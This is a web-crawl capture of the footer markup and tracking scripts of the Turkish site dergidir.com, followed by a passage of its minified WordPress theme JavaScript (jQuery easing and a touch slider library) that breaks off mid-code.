            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3040"><a href="https://markamera.com/">Markamera</a></li>
</ul></div>                    </div>

                    <div class="td-sub-footer-copy">
                        &copy; Dergidir.com                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/td-composer/mobile/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697ad936c9b25
    -->
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T78V8BB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="e6b59ae0db88495be933934d-text/javascript" src="https://dergidir.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=9.8" id="td-site-js"></script>
<script type="e6b59ae0db88495be933934d-text/javascript" src="https://dergidir.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="e6b59ae0db88495be933934d-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"166338211","post":"3708","tz":"0","srv":"dergidir.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "166338211", "3708" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="e6b59ae0db88495be933934d-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dergidir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="e6b59ae0db88495be933934d-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dergidir.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="e6b59ae0db88495be933934d-text/javascript">
    
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 03:51:18 -->

--- FILE ---
content_type: text/javascript
request_url: https://dergidir.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=9.8
body_size: 19293
content:
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,f){return jQuery.easing[jQuery.easing.def](a,b,c,d,f)},easeInQuad:function(a,b,c,d,f){return d*(b/=f)*b+c},easeOutQuad:function(a,b,c,d,f){return-d*(b/=f)*(b-2)+c},easeInOutQuad:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,f){return d*(b/=f)*b*b+c},easeOutCubic:function(a,b,c,d,f){return d*((b=b/f-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,f){return d*(b/=f)*b*b*b+c},easeOutQuart:function(a,b,c,d,f){return-d*((b=b/f-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,f){return d*(b/=f)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,f){return d*((b=b/f-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,f){return-d*Math.cos(b/
f*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,f){return d*Math.sin(b/f*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,f){return-d/2*(Math.cos(Math.PI*b/f)-1)+c},easeInExpo:function(a,b,c,d,f){return 0==b?c:d*Math.pow(2,10*(b/f-1))+c},easeOutExpo:function(a,b,c,d,f){return b==f?c+d:d*(-Math.pow(2,-10*b/f)+1)+c},easeInOutExpo:function(a,b,c,d,f){return 0==b?c:b==f?c+d:1>(b/=f/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,f){return-d*(Math.sqrt(1-(b/=f)*
b)-1)+c},easeOutCirc:function(a,b,c,d,f){return d*Math.sqrt(1-(b=b/f-1)*b)+c},easeInOutCirc:function(a,b,c,d,f){return 1>(b/=f/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,f){a=1.70158;var h=0,q=d;if(0==b)return c;if(1==(b/=f))return c+d;h||(h=.3*f);q<Math.abs(d)?(q=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/q);return-(q*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h))+c},easeOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,q=d;if(0==b)return c;if(1==(b/=
f))return c+d;h||(h=.3*f);q<Math.abs(d)?(q=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/q);return q*Math.pow(2,-10*b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,q=d;if(0==b)return c;if(2==(b/=f/2))return c+d;h||(h=.3*f*1.5);q<Math.abs(d)?(q=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/q);return 1>b?-.5*q*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+c:.5*q*Math.pow(2,-10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);
return d*(b/=f)*b*((h+1)*b-h)+c},easeOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return d*((b=b/f-1)*b*((h+1)*b+h)+1)+c},easeInOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return 1>(b/=f/2)?d/2*b*b*(((h*=1.525)+1)*b-h)+c:d/2*((b-=2)*b*(((h*=1.525)+1)*b+h)+2)+c},easeInBounce:function(a,b,c,d,f){return d-jQuery.easing.easeOutBounce(a,f-b,0,d,f)+c},easeOutBounce:function(a,b,c,d,f){return(b/=f)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,f){return b<f/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,f)+c:.5*jQuery.easing.easeOutBounce(a,2*b-f,0,d,f)+.5*d+c}});
(function(a){var b=0,c=0,d=0,f=0,h="ontouchstart"in window||0<navigator.msMaxTouchPoints,q="onorientationchange"in window,C=!1,N=!1,y=!1,ia=!1,T=!1,u="pointer",la="pointer",Z=[],R=[],wa=[],ha=[],K=[],ja=[],J=[],p=[],v=[],xa=[],ka=[],k={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,h,y,C,p){if(a.scrollbar&&a.scrollbarHide)for(var g=c;g<c+25;g++)b[b.length]=k.hideScrollbarIntervalTimer(10*
g,d[c],(c+24-g)/24,f,e,h,y,C,p,a)},hideScrollbarInterval:function(b,c,g,d,h,e,y,C,p){f=-1*b/v[C]*(h-e-y-d);k.setSliderOffset("."+g,f);a("."+g).css({opacity:p.scrollbarOpacity*c,filter:"alpha(opacity:"+p.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,g,d,h,e,y,C,N,q,x,E,u,z,w,r,H,n,A){if(A.infiniteSlider){if(g<=-1*v[r]){var l=a(b).width();if(g<=-1*xa[r]){var t=-1*x[0];a(c).each(function(b){k.setSliderOffset(a(c)[b],t+H);b<E.length&&(E[b]=-1*t);t+=w[b]});g+=-1*E[0];p[r]=-1*
E[0]+H;v[r]=p[r]+l-e;J[r]=0}else{var D=0,da=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")<da&&(da=k.getSliderOffset(this,"x"),D=a)});u=p[r]+l;k.setSliderOffset(a(c)[D],u);p[r]=-1*E[1]+H;v[r]=p[r]+l-e;E.splice(0,1);E.splice(E.length,0,-1*u+H);J[r]++}}if(g>=-1*p[r]||0<=g){l=a(b).width();if(0<g)for(t=-1*x[0],a(c).each(function(b){k.setSliderOffset(a(c)[b],t+H);b<E.length&&(E[b]=-1*t);t+=w[b]}),g-=-1*E[0],p[r]=-1*E[0]+H,v[r]=p[r]+l-e,J[r]=z;0<-1*E[0]-l+H;){var aa=0,
W=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")>W&&(W=k.getSliderOffset(this,"x"),aa=a)});u=p[r]-w[aa];k.setSliderOffset(a(c)[aa],u);E.splice(0,0,-1*u+H);E.splice(E.length-1,1);p[r]=-1*E[0]+H;v[r]=p[r]+l-e;J[r]--;K[r]++}0>g&&(aa=0,W=k.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){k.getSliderOffset(this,"x")>W&&(W=k.getSliderOffset(this,"x"),aa=a)}),u=p[r]-w[aa],k.setSliderOffset(a(c)[aa],u),E.splice(0,0,-1*u+H),E.splice(E.length-1,1),p[r]=-1*E[0]+H,v[r]=p[r]+
l-e,J[r]--)}}x=!1;e=k.calcActiveOffset(A,g,E,e,J[r],z,q,r);u=(e+J[r]+z)%z;A.infiniteSlider?u!=ja[r]&&(x=!0):e!=K[r]&&(x=!0);if(x&&(z=new k.args("change",A,b,a(b).children(":eq("+u+")"),u,n),a(b).parent().data("args",z),""!=A.onSlideChange))A.onSlideChange(z);K[r]=e;ja[r]=u;g=Math.floor(g);k.setSliderOffset(b,g);A.scrollbar&&(f=Math.floor((-1*g-p[r]+H)/(v[r]-p[r]+H)*(y-C-h)),b=h-N,g>=-1*p[r]+H?(b=h-N- -1*f,k.setSliderOffset(a("."+d),0)):(g<=-1*v[r]+1&&(b=y-C-N-f),k.setSliderOffset(a("."+d),f)),a("."+
d).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,g,d,f,e,h,y,C,N,u,E,q,z,w,r,H,n,A,B,L){var l=k.getSliderOffset(b,"x");e=[];var t=0,D=25/1024*y;frictionCoefficient=L.frictionCoefficient;elasticFrictionCoefficient=L.elasticFrictionCoefficient;snapFrictionCoefficient=L.snapFrictionCoefficient;f>L.snapVelocityThreshold&&L.snapToChildren&&!A?t=1:f<-1*L.snapVelocityThreshold&&L.snapToChildren&&!A&&(t=-1);f<-1*D?f=-1*D:f>D&&(f=D);a(b)[0]!==a(n)[0]&&(t*=-1,f*=-2);n=J[w];if(L.infiniteSlider)var x=
p[w],m=v[w];A=[];D=[];for(var I=0;I<q.length;I++)A[I]=q[I],I<c.length&&(D[I]=k.getSliderOffset(a(c[I]),"x"));for(;1<f||-1>f;){f*=frictionCoefficient;l+=f;(l>-1*p[w]||l<-1*v[w])&&!L.infiniteSlider&&(f*=elasticFrictionCoefficient,l+=f);if(L.infiniteSlider){if(l<=-1*m){m=a(b).width();var da=0,W=D[0];for(I=0;I<D.length;I++)D[I]<W&&(W=D[I],da=I);I=x+m;D[da]=I;x=-1*A[1]+B;m=x+m-y;A.splice(0,1);A.splice(A.length,0,-1*I+B);n++}if(l>=-1*x){m=a(b).width();da=0;W=D[0];for(I=0;I<D.length;I++)D[I]>W&&(W=D[I],
da=I);I=x-z[da];D[da]=I;A.splice(0,0,-1*I+B);A.splice(A.length-1,1);x=-1*A[0]+B;m=x+m-y;n--}}e[e.length]=l}D=!1;f=k.calcActiveOffset(L,l,A,y,n,H,K[w],w);L.snapToChildren&&(L.infiniteSlider?(f+n+H)%H!=ja[w]&&(D=!0):f!=K[w]&&(D=!0),0>t&&!D?(f++,f>=q.length&&!L.infiniteSlider&&(f=q.length-1)):0<t&&!D&&(f--,0>f&&!L.infiniteSlider&&(f=0)));if(L.snapToChildren||(l>-1*p[w]||l<-1*v[w])&&!L.infiniteSlider){for((l>-1*p[w]||l<-1*v[w])&&!L.infiniteSlider?e.splice(0,e.length):(e.splice(.1*e.length,e.length),l=
0<e.length?e[e.length-1]:l);l<A[f]-.5||l>A[f]+.5;)l=(l-A[f])*snapFrictionCoefficient+A[f],e[e.length]=l;e[e.length]=A[f]}t=1;0!=e.length%2&&(t=0);for(l=0;l<g.length;l++)clearTimeout(g[l]);n=(f+n+H)%H;x=0;for(l=t;l<e.length;l+=2)if(l==t||1<Math.abs(e[l]-x)||l>=e.length-2)x=e[l],g[g.length]=k.slowScrollHorizontalIntervalTimer(10*l,b,c,e[l],d,h,y,C,N,u,f,E,q,r,H,z,w,B,n,L);x=(f+J[w]+H)%H;""!=L.onSlideComplete&&1<e.length&&(g[g.length]=k.onSlideCompleteTimer(10*(l+1),L,b,a(b).children(":eq("+x+")"),n,
w));ha[w]=g;k.hideScrollbar(L,g,l,e,d,h,y,N,u,w)},onSlideComplete:function(b,c,g,d,f){g=new k.args("complete",b,a(c),g,d,d);a(c).parent().data("args",g);if(""!=b.onSlideComplete)b.onSlideComplete(g)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!C||N||y)var g=parseInt(a(b).css("left"),10);else{g=["-webkit-transform","-moz-transform","transform"];for(var d,l=0;l<g.length;l++)if(void 0!=a(b).css(g[l])&&0<a(b).css(g[l]).length){d=a(b).css(g[l]).split(",");break}g=void 0==d[c]?0:parseInt(d[c],10)}return g},
setSliderOffset:function(b,c){c=parseInt(c,10);!C||N||y?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(u="-webkit-grab",la="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(T=!0,u="move",la="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?ia=N=!0:null!=navigator.userAgent.match("MSIE 8")?
ia=y=!0:null!=navigator.userAgent.match("MSIE 9")&&(ia=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:T&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-J[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,k,h){f=!1;a=[];var g;b>c[0]&&(g=
0);b<c[c.length-1]&&(g=e-1);for(e=0;e<c.length;e++)c[e]<=b&&c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)k=Math.abs(b-a[e]),k<d&&(f=a[e],d=k);for(e=0;e<c.length;e++)f==c[e]&&(g=e);return g},changeSlide:function(b,c,d,f,h,e,y,C,p,N,x,u,q,z,w,r,v,n){k.autoSlidePause(z);for(var g=0;g<f.length;g++)clearTimeout(f[g]);var l=Math.ceil(n.autoSlideTransTimer/10)+1,D=k.getSliderOffset(c,"x"),t=u[b],E=t-D;if(n.infiniteSlider)for(b=
(b-J[z]+2*r)%r,g=!1,0==b&&2==r&&(b=r,u[b]=u[b-1]-a(d).eq(0).outerWidth(!0),g=!0),t=u[b],E=t-D,t=[u[b]-a(c).width(),u[b]+a(c).width()],g&&u.splice(u.length-1,1),g=0;g<t.length;g++)Math.abs(t[g]-D)<Math.abs(E)&&(E=t[g]-D);t=[];k.showScrollbar(n,h);for(g=0;g<=l;g++){var H=g;H/=l;H--;H=D+E*(Math.pow(H,5)+1);t[t.length]=H}l=(b+J[z]+r)%r;for(g=D=0;g<t.length;g++){if(0==g||1<Math.abs(t[g]-D)||g>=t.length-2)D=t[g],f[g]=k.slowScrollHorizontalIntervalTimer(10*(g+1),c,d,t[g],h,e,y,C,p,N,b,x,u,w,r,q,z,v,l,n);
0==g&&""!=n.onSlideStart&&(E=(K[z]+J[z]+r)%r,n.onSlideStart(new k.args("start",n,c,a(c).children(":eq("+E+")"),E,b)))}D=!1;n.infiniteSlider?l!=ja[z]&&(D=!0):b!=K[z]&&(D=!0);D&&""!=n.onSlideComplete&&(f[f.length]=k.onSlideCompleteTimer(10*(g+1),n,c,a(c).children(":eq("+l+")"),l,z));ha[z]=f;k.hideScrollbar(n,f,g,t,h,e,y,p,N,z);k.autoSlide(c,d,f,h,e,y,C,p,N,x,u,q,z,w,r,v,n)},autoSlide:function(a,b,c,d,f,e,h,y,C,u,p,N,q,z,w,r,v){if(!R[q].autoSlide)return!1;k.autoSlidePause(q);Z[q]=setTimeout(function(){!v.infiniteSlider&&
K[q]>p.length-1&&(K[q]-=w);k.changeSlide((K[q]+J[q]+p.length+1)%p.length,a,b,c,d,f,e,h,y,C,u,p,N,q,z,w,r,v);k.autoSlide(a,b,c,d,f,e,h,y,C,u,p,N,q,z,w,r,v)},v.autoSlideTimer+v.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(Z[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,f,e,h,y,C,u,p,N,q,v,w,r,J,n,A,B){return setTimeout(function(){k.slowScrollHorizontalInterval(b,
c,d,f,e,h,y,C,u,p,N,q,v,w,r,J,n,A,B)},a)},onSlideCompleteTimer:function(a,b,c,d,f,e){return setTimeout(function(){k.onSlideComplete(b,c,d,f,e)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,f,e,h,y,C,u){return setTimeout(function(){k.hideScrollbarInterval(b,c,d,f,e,h,y,C,u)},a)},args:function(b,c,d,f,h,e){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;
this.targetSlideNumber=e+1;this.targetSlideObject=a(d).children(":eq("+e+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);
this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=f;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*k.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};k.setBrowserInfo();var Y={init:function(l,t){C=k.has3DTransform();var g=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,
elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,
navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},
l);void 0==t&&(t=this);return a(t).each(function(l){function C(){k.autoSlidePause(e);za=a(F).find("a");Da=a(F).find("[onclick]");sa=a(F).find("*");a(A).css("width","");a(A).css("height","");a(F).css("width","");G=a(F).children().not("script").get();ma=[];O=[];g.responsiveSlides&&a(G).css("width","");v[e]=0;m=[];r=a(A).parent().width();B=a(A).outerWidth(!0);g.responsiveSlideContainer&&(B=a(A).outerWidth(!0)>r?r:a(A).width());a(A).css({position:g.stageCSS.position,top:g.stageCSS.top,left:g.stageCSS.left,
overflow:g.stageCSS.overflow,zIndex:g.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:B});a(g.unselectableSelector).css({cursor:"default"});for(var b=0;b<G.length;b++){ma[b]=a(G[b]).width();O[b]=a(G[b]).outerWidth(!0);var c=O[b];g.responsiveSlides&&(O[b]>B?(c=B+-1*(O[b]-ma[b]),ma[b]=c,O[b]=B):c=ma[b],a(G[b]).css({width:c}));a(G[b]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});m[b]=-1*v[e];v[e]=v[e]+c+(O[b]-ma[b])}g.snapSlideCenter&&
(n=.5*(B-O[0]),g.responsiveSlides&&O[0]>B&&(n=0));xa[e]=2*v[e];for(b=0;b<G.length;b++)k.setSliderOffset(a(G[b]),-1*m[b]+v[e]+n),m[b]-=v[e];if(!g.infiniteSlider&&!g.snapSlideCenter){for(b=0;b<m.length&&!(m[b]<=-1*(2*v[e]-B));b++)Ea=b;m.splice(Ea+1,m.length);m[m.length]=-1*(2*v[e]-B)}for(b=0;b<m.length;b++)I[b]=m[b];Y&&(R[e].startAtSlide=R[e].startAtSlide>m.length?m.length:R[e].startAtSlide,g.infiniteSlider?(R[e].startAtSlide=(R[e].startAtSlide-1+M)%M,K[e]=R[e].startAtSlide):(R[e].startAtSlide=0>R[e].startAtSlide-
1?m.length-1:R[e].startAtSlide,K[e]=R[e].startAtSlide-1),ja[e]=K[e]);p[e]=v[e]+n;a(F).css({position:"relative",cursor:u,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:v[e]+"px"});X=v[e];v[e]=2*v[e]-B+2*n;(ba=X+n<B||0==B?!0:!1)&&a(F).css({cursor:"default"});H=a(A).parent().outerHeight(!0);L=a(A).height();g.responsiveSlideContainer&&(L=L>H?H:L);a(A).css({height:L});k.setSliderOffset(F,m[K[e]]);if(g.infiniteSlider&&!ba){b=k.getSliderOffset(a(F),"x");for(c=(J[e]+M)%M*-1;0>c;){var d=0,f=
k.getSliderOffset(a(G[0]),"x");a(G).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)});var l=p[e]+X;k.setSliderOffset(a(G)[d],l);p[e]=-1*m[1]+n;v[e]=p[e]+X-B;m.splice(0,1);m.splice(m.length,0,-1*l+n);c++}for(;0<-1*m[0]-X+n&&g.snapSlideCenter&&Y;){var h=0,y=k.getSliderOffset(a(G[0]),"x");a(G).each(function(a){k.getSliderOffset(this,"x")>y&&(y=k.getSliderOffset(this,"x"),h=a)});l=p[e]-O[h];k.setSliderOffset(a(G)[h],l);m.splice(0,0,-1*l+n);m.splice(m.length-1,1);p[e]=
-1*m[0]+n;v[e]=p[e]+X-B;J[e]--;K[e]++}for(;b<=-1*v[e];)d=0,f=k.getSliderOffset(a(G[0]),"x"),a(G).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)}),l=p[e]+X,k.setSliderOffset(a(G)[d],l),p[e]=-1*m[1]+n,v[e]=p[e]+X-B,m.splice(0,1),m.splice(m.length,0,-1*l+n),J[e]++,K[e]--}k.setSliderOffset(F,m[K[e]]);g.desktopClickDrag||a(F).css({cursor:"default"});g.scrollbar&&(a("."+P).css({margin:g.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+P+" ."+x).css({border:g.scrollbarBorder}),
Q=parseInt(a("."+P).css("marginLeft"))+parseInt(a("."+P).css("marginRight")),S=parseInt(a("."+P+" ."+x).css("borderLeftWidth"),10)+parseInt(a("."+P+" ."+x).css("borderRightWidth"),10),z=""!=g.scrollbarContainer?a(g.scrollbarContainer).width():B,w=B/X*(z-Q),g.scrollbarHide||(ya=g.scrollbarOpacity),a("."+P).css({position:"absolute",left:0,width:z-Q+"px",margin:g.scrollbarMargin}),"top"==g.scrollbarLocation?a("."+P).css("top","0"):a("."+P).css("bottom","0"),a("."+P+" ."+x).css({borderRadius:g.scrollbarBorderRadius,
